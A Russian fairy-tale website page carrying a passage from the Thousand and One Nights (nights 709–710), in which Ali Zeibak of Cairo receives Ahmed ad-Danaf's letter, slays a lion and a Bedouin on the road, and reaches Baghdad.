                      И я начал ходить к ним, и стало добро притекать ко мне от людей, и через несколько дней я подсчитал то, что я от них нажил, и денег оказалось тысяча динаров. И я сказал себе: «Теперь для тебя правильнее уйти в родную страну». И я пошёл в казарму и поцеловал Ахмеду руки, и он спросил: «Что ты хочешь?» – «Я намерен уехать, – сказал я и произнёс такие два стиха:<br>
                      <br>
                      В чужой земле пришельца пребывание<br>
                      Сравню с постройкой я дворцов из ветра.<br>
                      Разносит ветер то, что он построил,<br>
                      И вот уходить решился пришелец обратно.<br>
                      <br>
                      Караван отправляется в Каир, и я хочу пойти к моей семье», – сказал я ему. И он дал мне мула и сто динаров и сказал: «Мы хотим послать с тобой поручение, о шейх. Знаешь ли ты жителей Каира?» – «Да», – сказал я ему…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Семьсот десятая ночь.</b><br>
                      Когда же настала семьсот десятая ночь, она сказала: «Дошло до меня, о счастливый царь, что водонос говорил: „И Ахмед-ад-Данаф дал мне мула и сто динаров и сказал: „Мы желаем послать с тобой поручение. Знаешь ли ты жителей Каира?“ – „Да“, – сказал я ему. И он сказал: „Возьми это письмо и доставь его Али-Зейбаку каирскому и скажи ему: «Твой старший желает тебе мира, и он теперь у халифа“. И я взял у него письмо и ехал, пока не прибыл в Каир; и меня увидели заимодавцы, и я им отдал то, что было за мной, а потом я сделался водоносом, и я не доставил письмо, так как я не знаю казармы Али-Зейбака каирского“.<br>
                      И тогда Али сказал водоносу: «О старец, успокой свою душу и прохлади глаза! Я и есть Али-Зейбак каирский, первый из молодцов начальника Ахмеда-ад-Данафа. Давай письмо!»<br>
                      И водопое подал ему письмо; и когда Али развернул его и прочитал, он увидел там такие два стиха: «К тебе пишу я, о краса красавцев, На том листке, что полетит по ветру.<br>
                      Умей летать я, я б взлетел от страсти, Но как лететь, подрезаны коль крылья? – А после того: – Привет от начальника Ахмеда-ад-Данафа старшему из его детей – Али-Зейбаку каирскому. Мы осведомляем тебя о том, что я донимал Салаха-ад-дина египетского и играл с ним штуки, пока не похоронил его заживо, и повинуются мне его молодцы, среди которых находится Али-Катф-аль-Джамаль. Я сделался начальником Багдада в диване халифа, и мне предписано смотреть за сушей; и если ты блюдёшь договор, который заключён между нами, приходи ко мне. Может быть, ты сыграешь в Багдаде штуку, которая приблизит тебя к службе халифу, и он назначит тебе жалованье и оклад и выстроит тебе казарму. Вот в чем моя цель. И мир с тобой!»<br>
                      И когда Али прочитал письмо, он поцеловал его и положил себе на голову и дал водоносу десять динаров в подарок за благую весть, а затем он отправился в казарму и вошёл к своим молодцам и осведомил их, в чем дело, и сказал: «Поручаю вас друг другу!» И потом он снял то, что на нем было, и надел плащ и тарбуш и взял футляр, в котором был дротик из дерева для копий длиной в двадцать четыре локтя, части которого вдвигались друг в друга. И начальник сказал ему: «Как же ты уезжаешь, когда казна пуста?» – «Когда я приеду в Сирию, я пришлю вам столько, что вам хватит», – сказал Али и ушёл своей дорогой.<br>
                      И он нагнал отъезжавший караван и увидел там начальника купцов и с ним сорок купцов, и купцы погрузили свои тюки, а тюки начальника купцов лежали на земле. И Али увидел, что предводитель каравана – человек из Сирии, и он говорил погонщикам мулов: «Пусть кто-нибудь из вас мне поможет»; но они только бранили его и ругали.<br>
                      И Али сказал про себя: «Мне будет хорошо путешествовать только с этим предводителем!»<br>
                      А Али был безбородый, красивый, и он подошёл к предводителю и поздоровался с ним, и предводитель приветствовал его и спросил: «Что ты хочешь?» И Али ответил: «О дядюшка, я увидел, что ты один, а груза у тебя на сорок мулов. Почему же ты не привёл людей, чтобы помочь тебе?» – «О дитя, – отвечал предводитель, – я нанял двух молодцов и одел их и положил каждому за пазуху по двести динаров, и они помогали мне до монастыря, а потом они убежали». – «А куда вы идёте?» – спросил Али. И предводитель ответил: «В Халеб». И тогда Али сказал: «Я тебе помогу».<br>
                      И они погрузили тюки, и поехали, и начальник купцов сел на мула и тоже поехал, и сирийский предводитель каравана обрадовался приходу Али и полюбил его.<br>
                      И подошла ночь, и люди сделали привал, поели и попили, а когда настало время сна, Али лёг на землю и представился спящим. И предводитель лёг близко от него, и тогда Али встал со своего места и сел у входа в шатёр купца; и предводитель повернулся и хотел взять Али в объятия, но не нашёл его, и тогда он сказал про себя: «Может быть, он кому-нибудь обещал, и тот взял его; но я – достойнее, и в другую ночь я его запру».<br>
                      Что же касается Али, то он просидел у входа в шатёр купца, пока не приблизилась заря, и тогда он пришёл и лёг подле предводителя; а когда тот проснулся, он увидел Али и сказал про себя: «Если я его спрошу: „Где ты был?“ – он оставит меня и уйдёт».<br>
                      И Али до тех пор обманывал его, пока они не приблизились к одной пещере; а в этой пещере была берлога, где жил сокрушающий лев; и каждый раз, как там проходил караван, путники кидали между собой жребий, и всякого, кому он выпадал, бросали льву.<br>
                      И кинули жребий, и он пал не на кого иного, как на начальника купцов; и вдруг лев преградил им дорогу, высматривая того, кого он возьмёт из каравана.<br>
                      И начальник купцов впал в великую скорбь и сказал предводителю каравана: «Аллах да обманет твоё счастье и твоё путешествие! Но я завещаю тебе после моей смерти отдать тюки моим детям». – «Какова причина этой истории?» – спросил ловкач Али. И ему рассказали, в чем дело, и он воскликнул: «И чего вы бежите от степной кошки? Я обязуюсь перед вами убить её».<br>
                      И предводитель пошёл к купцу и рассказал ему об этом, и купец сказал: «Если он его убьёт, я дам ему тысячу динаров». И остальные купцы сказали; «Мы тоже дадим ему денег».<br>
                      И тогда Али снял плащ, под ним оказались стальные доспехи, и он вынул стальной меч, и вышел ко льву один, и закричал на него.<br>
                      И лев бросился на Али, и Али каирский ударил льва мечом между глаз и разрубил его пополам, а предводитель и купцы смотрели на него. И Али сказал предводителю: «Не бойся, о дядюшка!» И предводитель воскликнул: «О дитя моё, я стал твоим слугой!» А купец поднялся и обнял Али и поцеловал его меж глаз и дал ему тысячу динаров, и каждый из купцов дал ему двадцать динаров, и Али сложил все деньги у купца.<br>
                      И они проспали ночь, а утром уже направились к Багдаду, и достигли они Берлоги львов и Долины собак, и вдруг оказался в ней один бедуин, непокорный и преграждающий дорогу, с которым был отряд из его племени.<br>
                      И он напал на путников, и люди разбежались перед ним, и купец воскликнул: «Пропали мои деньги!» И вдруг приблизился Али, одетый в шкуру, увешанный колокольчиками, и он вынул свой дротик и приладил его колена одно к другому, а потом он выкрал одного из коней бедуина и сел на него верхом и сказал бедуину: «Выходи против меня с копьём!» И он встряхнул колокольчиками, и конь бедуина шарахнулся от колокольчиков, а Али ударил по дротику бедуина и сломал его и, ударив бедуина по шее, скинул ему голову.<br>
                      И люди бедуина увидели это и сгрудились против Али. И Али воскликнул: «Аллах велик!» И он напал на них и разбил их, и они обратились в бегство.<br>
                      А потом Али поднял голову бедуина на копьё, и купцы оказали ему милости, и они ехали, пока не достигли Багдада. И ловкач Али потребовал от купца свои деньги, и купец отдал их ему, и Али вручил их предводителю каравана и сказал ему: «Когда ты поедешь в Каир, спроси, где моя казарма, и отдай деньги начальнику казармы».<br>
                      И Али проспал ночь, а утром вошёл в город и прошёл по нему, спрашивая, где казарма Ахмеда-ад-Данафа, по никто её не показал.<br>
                      И Али шёл, пока не дошёл до Площади Потрясения, и увидел играющих детей, среди которых был один мальчик по имени Ахмед-аль-Лакит, и сказал себе: «Не получить о них вестей иначе, как от их детей!»<br>
                      И Али осмотрелся и увидел торговца сладостями и купил у него сладкого, а потом он кликнул детей; и вдруг Ахмед-аль-Лакит прогнал от него других детей, а сам подошёл и спросил Али: «Чего ты хочешь?» И Али ответил: «У меня был ребёнок, и он умер, и я увидел во оно, что он просит сладкого, и вот я купил сладкого и хочу дать каждому мальчику по куску». И он дал кусок Ахмеду-аль-Лакиту, и тот посмотрел на сладкое и увидел приставший к нему динар и сказал Али: «Уходи, нет во мне мерзости, – спроси про меня людей». И Али сказал ему: «О дитя моё, только ловкач даёт плату и только ловкач берет плату. Я кружил по городу и искал казарму Ахмеда-ад-Данафа, по никто мне её не указал. Этот динар – тебе плата, если ты мне укажешь казарму Ахмеда-ад-Данафа». – «Я побегу впереди тебя, – сказал тогда Ахмед, – а ты побежишь сзади меня, и когда я подойду к казарме, я подцеплю ногой камешек и брошу его в ворота, и ты узнаешь их».<br>
                      И мальчик побежал, и Али бежал за ним, пока он не взял ногой камень и не бросил им в ворота казармы, и тогда Али узнал их…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/arabskie_skazki/1001noch/3302-rasskaz-o-gusyne-i-lvenke-nochi-145-146.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/arabskie_skazki/1001noch/5415-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5042-rasskaz-o-vali-i-rabotnike-nochi-345346.html">Рассказ о вали и работнике (ночи 345—346)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5039-rasskaz-o-vali-xusam-ad-dine-nochi-341342.html">Рассказ о вали Хусам-ад-дине (ночи 341—342)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5415-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html">Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 710—719)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5040-rasskaz-ob-al-nasire-i-trex-vali-nochi-342344.html">Рассказ об ал-Насире и трех вали (ночи 342—344)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5048-rasskaz-o-bagdadce-kotoryj-uvidel-son-nochi-351352.html">Рассказ о багдадце, который увидел сон (ночи 351—352)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5389-rasskaz-o-rebyonke-i-storozhixe-nochi-605606.html">Рассказ о ребёнке и сторожихе (ночи 605—606)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5044-rasskaz-o-zhenshhine-s-otrublennymi-rukami-nochi.html">Рассказ о женщине с отрубленными руками (ночи 347—348)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/3463-rasskaz-o-mane-ibn-zaida-nochi-271-272.html">Рассказ о Мане ибн Заида (ночи 271-272)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5072-rasskaz-o-vore-i-prostake-noch-388.html">Рассказ о воре и простаке (ночь 388)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5591-skazka-o-saidijce-i-frankskoj-zhenshhine-nochi.html">Сказка о саидийце и франкской женщине (ночи 894—896)</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/narodnye/arabskie_skazki/1001noch/print:page,1,5414-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/Iliamego/">Iliamego</a></strong> | Дата: 3 июля 2009 | Просмотров: 3709</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '5414'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '5414'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '5414'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '5414'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '5414'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
